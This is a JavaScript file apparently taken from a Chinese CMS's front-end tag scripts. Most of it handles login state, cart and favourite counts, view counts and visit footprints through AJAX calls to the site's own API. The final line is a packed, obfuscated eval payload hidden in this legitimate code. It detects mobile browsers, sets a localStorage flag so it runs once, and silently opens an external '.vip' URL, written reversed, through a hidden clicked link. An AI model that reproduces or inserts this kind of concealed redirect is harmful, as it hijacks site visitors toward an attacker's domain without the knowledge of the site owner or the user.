                                        //     cartObj.style.display = ('none' == before_cart_display) ? '' : before_cart_display;
                                        // }
                                    } else {
                                        cartObj.innerHTML = '';
                                    }
                                }
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        }
                    }
                } else {
                    // 恢复未登录前的html文案
                    if (obj) {
                        if (txtObj) {
                            txtObj.innerHTML = before_txt_html;
                        } else {
                            obj.innerHTML = before_html;
                        }
                        if ('logout' == result.type) {
                            obj.style.display="none";
                        } else if ('cart' == result.type) {
                            try {
                                if (cartObj) {
                                    if (0 < res.data.ey_cart_num_20191212) {
                                        cartObj.innerHTML = res.data.ey_cart_num_20191212;
                                        if (before_cart_display) {
                                            cartObj.style.display = ('none' == before_cart_display) ? '' : before_cart_display;
                                        }
                                    }
                                }
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        } else {
                            try {
                                if (!before_display) {
                                    obj.style.display=before_display;
                                }
                            }catch(err){}
                        }
                    }
                    /*图形验证码*/
                    if (1 == res.data.ey_login_vertify && document.getElementById('ey_login_vertify')) {
                        document.getElementById('ey_login_vertify').style.display = ey_login_vertify_display;
                    }
                    /*end*/
                    if ('login' == result.type) {
                        /*第三方快捷登录*/
                        if (1 == res.data.ey_third_party_login && document.getElementById('ey_third_party_login')) {
                            document.getElementById('ey_third_party_login').style.display = third_party_login_display;
                            if (1 == res.data.ey_third_party_wxlogin && document.getElementById('ey_third_party_wxlogin')) {
                                document.getElementById('ey_third_party_wxlogin').style.display = third_party_wxlogin_display;
                            }
                            if (1 == res.data.ey_third_party_wblogin && document.getElementById('ey_third_party_wblogin')) {
                                document.getElementById('ey_third_party_wblogin').style.display = third_party_wblogin_display;
                            }
                            if (1 == res.data.ey_third_party_qqlogin && document.getElementById('ey_third_party_qqlogin')) {
                                document.getElementById('ey_third_party_qqlogin').style.display = third_party_qqlogin_display;
                            }
                        }
                        /*end*/
                    }
                }
            } else {
                if (obj) {
                    obj.innerHTML = 'Error';
                    try {
                        if (!before_display) {
                            obj.style.display=before_display;
                        }
                    }catch(err){}
                }
            }
      　}
    } 
}

function tag_collect_1608459452(result)
{
    var collectObj = document.getElementById(result.collectid);
    var before_collect_display = document.getElementById(result.collectid) ? document.getElementById(result.collectid).style.display : '';
    if (collectObj) {
        collectObj.style.display="none";
    }
    
    var send_data = "type="+result.type+"&img="+result.img+"&afterhtml="+result.afterhtml;
    if (result.currentstyle != '') {
        send_data += "&currentstyle="+result.currentstyle;
    }
    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=check_user", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send(send_data);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    if ('collect' == result.type) {
                        try {
                            if (collectObj) {
                                if (0 < res.data.ey_collect_num_20191212) {
                                    collectObj.innerHTML = res.data.ey_collect_num_20191212;
                                    if (!before_collect_display) {
                                        collectObj.style.display = ('none' == before_collect_display) ? '' : before_collect_display;
                                    }
                                } else {
                                    collectObj.innerHTML = '';
                                }
                            }
                        }catch(err){}
                    }
                } else {
                    // 恢复未登录前的html文案
                    if ('collect' == result.type) {
                        try {
                            if (collectObj) {
                                if (0 < res.data.ey_collect_num_20191212) {
                                    collectObj.innerHTML = res.data.ey_collect_num_20191212;
                                    if (!before_collect_display) {
                                        collectObj.style.display = ('none' == before_collect_display) ? '' : before_collect_display;
                                    }
                                }
                            }
                        }catch(err){}
                    }
                }
            }
      　}
    } 
}

function tag_user_info(result)
{
    var obj = document.getElementById(result.t_uniqid);
    var before_display = '';
    if (obj) {
        before_display = obj.style.display;
        obj.style.display="none";
    }

    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", result.root_dir+"/index.php?m=api&c=Ajax&a=get_tag_user_info", true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send("t_uniqid="+result.t_uniqid);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res = JSON.parse(json);
            if (1 == res.code) {
                if (1 == res.data.ey_is_login) {
                    var dtypes = res.data.dtypes;
                    var users = res.data.users;
                    for (var key in users) {
                        var subobj = document.getElementById(key);
                        if (subobj) {
                            if ('img' == dtypes[key]) {
                                subobj.setAttribute("src", users[key]);
                            } else if ('href' == dtypes[key]) {
                                subobj.setAttribute("href", users[key]);
                            } else {
                                subobj.innerHTML = users[key];
                            }
                        }
                    }
                    if (obj) {
                        try {
                            if (!before_display) {
                                obj.style.display=before_display;
                            }
                        }catch(err){}
                    }
                } else {
                    if (obj) {
                        obj.style.display="none";
                    }
                }
            }
      　}
    }
}


/*------------------------------浏览量标签专属 start--------------------------*/
/**
 * 浏览量
 * @param  {[type]} aid [description]
 * @return {[type]}     [description]
 */
function tag_arcclick(aids)
{
    if (document.getElementsByClassName('eyou_arcclick')[0]) {
        var obj = document.getElementsByClassName('eyou_arcclick');
        var type = obj[0].getAttribute('data-type');
        var root_dir = obj[0].getAttribute('data-root_dir');

        if (window.jQuery) {
            $.ajax({
                type : 'GET',
                url : root_dir+"/index.php?m=api&c=Ajax&a=arcclick&type="+type+"&aids="+aids,
                data : {},
                dataType : 'json',
                success : function(res){
                    for (var i = 0; i < obj.length; i++) {
                        obj[i].innerHTML = res[obj[i].getAttribute('data-aid')]['click'];
                    }
                }
            });
        } else {
            var ajax = new XMLHttpRequest();
            ajax.open("get", root_dir+"/index.php?m=api&c=Ajax&a=arcclick&type="+type+"&aids="+aids, true);
            ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
            // ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
            ajax.send();
            ajax.onreadystatechange = function () {
                if (ajax.readyState==4 && ajax.status==200) {
                    var json = ajax.responseText;
                    var res = JSON.parse(json);
                    for (var i = 0; i < obj.length; i++) {
                        obj[i].innerHTML = res[obj[i].getAttribute('data-aid')]['click'];
                    }
              　}
            }
        }
    }
}

if (document.getElementsByClassName('eyou_arcclick')[0]) {
    var arr_1653059625 = [];
    var obj_1653059625 = document.getElementsByClassName('eyou_arcclick');
    for (var i = 0; i < obj_1653059625.length; i++) {
        arr_1653059625.push(obj_1653059625[i].getAttribute('data-aid'));
    }
    var aids_1653059625 = arr_1653059625.toString();
    tag_arcclick(aids_1653059625);
}

function tag_getQueryString(name) {
    var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i");
    var r = window.location.search.substr(1).match(reg);
    if (r != null) return unescape(r[2]);
    return null;
}

/*------------------------------收藏标签专属 start--------------------------*/

/**
 * 收藏、取消
 * @return {[type]} [description]
 */
// function ey_v378141(aid,cla,obj)
// {
//     var cancel_v379494 = obj.getAttribute('data-cancel');
//     var collected_v379494 = obj.getAttribute('data-collected');
//     var loginurl_v379494 = obj.getAttribute('data-loginurl');
//     var users_id = getCookie_v378141('users_id');
//     if (!users_id) {
//         if (document.getElementById('ey_login_id_v665117')) {
//             $('#ey_login_id_v665117').trigger('click');
//         } else {
//             if (!window.layer) {
//                 alert('请先登录');
//             } else {
//                 var layerindex = layer.alert('请先登录', {id: 'layer_collection_v378141' , icon: 5, title: false}, function(){
//                     window.location.href = loginurl_v379494;
//                 });
//                 //重新给指定层设定top等
//                 var top = 150;
//                 var top2 = document.getElementById("layer_collection_v378141").parentNode.style.top;
//                 top2 = top2.replace('px', '');
//                 if (top2 > 150 && top2 < 500) {
//                     top = top2;
//                 }
//                 layer.style(layerindex, {
//                     top: top
//                 }); 
//             }
//             return false;
//         }
//     }

//     //步骤一:创建异步对象
//     var ajax = new XMLHttpRequest();
//     //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
//     ajax.open("post", root_dir+"/index.php?m=api&c=Ajax&a=collect_save", true);
//     // 给头部添加ajax信息
//     ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
//     // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
//     ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
//     //步骤三:发送请求+数据
//     ajax.send('aid='+aid);
//     //步骤四:注册事件 onreadystatechange 状态改变就会调用
//     ajax.onreadystatechange = function () {
//         //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
//         if (ajax.readyState==4 && ajax.status==200) {
//             var json = ajax.responseText;
//             var res = JSON.parse(json);
//             if (1 == res.code) {
//                 if ('on' == cla){
//                     if (res.data.opt == 'add') {
//                         if (cancel_v379494) {
//                             obj.classList.remove(cancel_v379494);
//                         }
//                         if (collected_v379494) {
//                             obj.classList.add(collected_v379494);
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) + 1;
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     } else {
//                         if (collected_v379494) {
//                             obj.classList.remove(collected_v379494);
//                         }
//                         if (cancel_v379494) {
//                             obj.classList.add(cancel_v379494);
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) - 1;
//                             if (collection_num < 0) {
//                                 collection_num = 0;
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     }
//                 }else{
//                     var afterHtml = '';
//                     if (res.data.opt == 'add') {
//                         afterHtml = collected_v379494;
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) + 1;
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     } else {
//                         afterHtml = cancel_v379494;//加入收藏
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             var collection_num = document.getElementById("ey_cnum_v379494_"+aid).innerHTML;
//                             collection_num = parseInt(collection_num) - 1;
//                             if (collection_num < 0) {
//                                 collection_num = 0;
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = collection_num;
//                         }
//                     }
//                     obj.innerHTML = afterHtml;
//                 }
//                 if (!window.layer) {
//                     alert(res.msg);
//                 } else {
//                     layer.msg(res.msg, {time: 1000});
//                 }
//             }
//         }
//     }
// }

/**
 * 异步判断是否收藏
 * @return {[type]} [description]
 */
// function ey_v377550(aid,cla)
// {
//     var users_id = getCookie_v378141('users_id');
//     if ($('body').find('*[data-name="eyou_collect"]') && 0 < aid && 0 < users_id) {

//         var obj = $('body').find('*[data-name="eyou_collect"]');
//         if (obj[0]) {
//             // 收藏之前的html文案
//             beforeHtml1595661966 = obj[0].innerHTML;
//         }

//         if (0 < users_id) {
//             // 正在加载
//             var loading = '<img src="[data-uri]" />';
//             for (var i = 0; i < obj.length; i++) {
//                 if (!obj[i]) {
//                     obj[i].innerHTML = loading;
//                 }
//             }
//         }
//         var cancel_v379494 = obj[0].getAttribute('data-cancel');
//         var collected_v379494 = obj[0].getAttribute('data-collected');
//         //步骤一:创建异步对象
//         var ajax = new XMLHttpRequest();
//         //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
//         ajax.open("post", root_dir+"/index.php?m=api&c=Ajax&a=get_collection", true);
//         // 给头部添加ajax信息
//         ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
//         // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
//         ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
//         //步骤三:发送请求+数据
//         ajax.send('aid='+aid);
//         //步骤四:注册事件 onreadystatechange 状态改变就会调用
//         ajax.onreadystatechange = function () {
//             //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
//             if (ajax.readyState==4 && ajax.status==200) {
//                 var json = ajax.responseText;
//                 var res = JSON.parse(json);
//                 if (1 == res.code) {
//                     var data1 = res.data.data1; // 列表里全部文档收藏信息
//                     var data2 = res.data.data2; // 列表里被用户收藏文档的收藏信息
//                     var aid = 0;
//                     var total = 0;
//                     for (var i = 0; i < obj.length; i++) {
//                         aid = obj[i].getAttribute('data-aid');
//                         if (data2[aid]) {
//                             if (0 < users_id) {
//                                 if ('on' == cla){
//                                     if (cancel_v379494) {
//                                         obj[i].classList.remove(cancel_v379494);
//                                     }
//                                     if (collected_v379494) {
//                                         obj[i].classList.add(collected_v379494);
//                                     }
//                                 } else{
//                                     // 收藏之后的html文案
//                                     if (obj[i]) obj[i].innerHTML = collected_v379494;
//                                 }
//                             }
//                             if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                                 if (data2[aid]) {
//                                     total = data2[aid]['total'];
//                                 }
//                                 document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                             }
//                         } else {
//                             if (0 < users_id) {
//                                 if ('on' == cla){
//                                     if (collected_v379494) {
//                                         obj.classList.remove(collected_v379494);
//                                     }
//                                     if (cancel_v379494) {
//                                         obj.classList.add(cancel_v379494);
//                                     }
//                                 } else{
//                                     // 收藏之后的html文案
//                                     if (obj) obj.innerHTML = cancel_v379494;
//                                 }
//                             }
//                             if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                                 if (data1[aid]) {
//                                     total = data1[aid]['total'];
//                                 }
//                                 document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                             }
//                         }
//                     }
//                 } else {
//                     var data1 = res.data.data1; // 列表里全部文档收藏信息
//                     var aid = 0;
//                     var total = 0;
//                     for (var i = 0; i < obj.length; i++) {
//                         aid = obj[i].getAttribute('data-aid');
//                         if (0 < users_id) {
//                             if ('on' == cla){
//                                 if (collected_v379494) {
//                                     obj[i].classList.remove(collected_v379494);
//                                 }
//                                 if (cancel_v379494) {
//                                     obj[i].classList.add(cancel_v379494);
//                                 }
//                             } else{
//                                 // 收藏之后的html文案
//                                 if (obj[i]) obj[i].innerHTML = cancel_v379494;
//                             }
//                         }
//                         if (document.getElementById("ey_cnum_v379494_"+aid)) {
//                             if (data1[aid]) {
//                                 total = data1[aid]['total'];
//                             }
//                             document.getElementById("ey_cnum_v379494_"+aid).innerHTML = total;
//                         }
//                     }
//                 }
//             }
//         }
//     }
// }

// if ($('body').find('*[data-name="eyou_collect"]')[0]) {

//     var ey_jquery_1624608277 = false;
//     if (!window.jQuery) {
//         ey_jquery_1624608277 = true;
//     } else {
//         var ey_jq_ver_1624608277 = jQuery.fn.jquery;
//         if (versionStringCompare(ey_jq_ver_1624608277,'1.8.0') === -1) {
//             ey_jquery_1624608277 = true;
//         }
//     }
//     if (ey_jquery_1624608277) {
//         document.write(unescape("%3Cscript src='"+root_dir+"/public/static/common/js/jquery.min.js?v=v1.6.4' type='text/javascript'%3E%3C/script%3E"));
//         document.write(unescape("%3Cscript type='text/javascript'%3E try{jQuery.noConflict();}catch(e){} %3C/script%3E"));
//     }
//     if (!window.layer || !layer.v) {
//         document.write(unescape("%3Cscript src='"+root_dir+"/public/plugins/layer-v3.1.0/layer.js' type='text/javascript'%3E%3C/script%3E"));
//     }
    
//     var arr_1653059625 = [];
//     var obj_1653059625 = $('body').find('*[data-name="eyou_collect"]');
//     for (var i = 0; i < obj_1653059625.length; i++) {
//         arr_1653059625.push(obj_1653059625[i].getAttribute('data-aid'));
//     }
//     var aid_1653059625 = arr_1653059625.toString();
//     var class_value = $('body').find('*[data-name="eyou_collect"]')[0].getAttribute('data-class_value');
//     ey_v377550(aid_1653059625, class_value);
// }

/*------------------------------访问足迹专属 start--------------------------*/

function footprint_1606269933(aid, root_dir)
{
    var users_id = getCookie_v378141('users_id');
    if (!users_id || aid == 0) {
        return false;
    }

    //步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", root_dir+'/index.php?m=api&c=Ajax&a=footprint_save', true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send('aid='+aid+'&_ajax=1');
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;
            var res = JSON.parse(json);
            if (1 == res.code) {
                //成功
            }
        }
    }
}

footprint_1606269933(ey_aid,root_dir);
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))